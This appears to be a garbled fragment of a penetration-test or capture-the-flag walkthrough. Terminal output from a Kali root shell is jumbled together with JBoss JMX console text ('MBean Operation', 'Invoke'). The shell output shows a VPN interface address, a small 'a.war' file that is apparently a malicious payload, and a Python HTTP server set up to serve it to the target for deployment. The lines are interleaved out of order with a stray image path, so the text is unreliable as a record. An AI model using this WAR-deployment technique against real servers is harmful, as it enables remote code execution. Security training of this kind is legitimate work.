 valid_lft forever preferred_lft forever
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 192.168.216.13/23 scope global tun0
MBean Operation:
valid_lft forever preferred_lft forever
inet6 fe80::944c:9242:c172:be58/64 scope link stable-privacy
ParamDescription
valid_lft forever preferred_lft forever
p1 java.lang.String (no description)
┌──(root💀kali)-[/home/kali/Desktop]
Invoke
└─# ls -al a.war
-rw-r--r-- 1 kali kali 645 Nov 28 02:11 a.war
┌──(root💀kali)-[/home/kali/Desktop]
└─# python3 -m http.server 8083
Serving HTTP on 0.0.0.0 port 8083 (http://0.0.0.0:8083/) ...
MBean Operation:
Invoke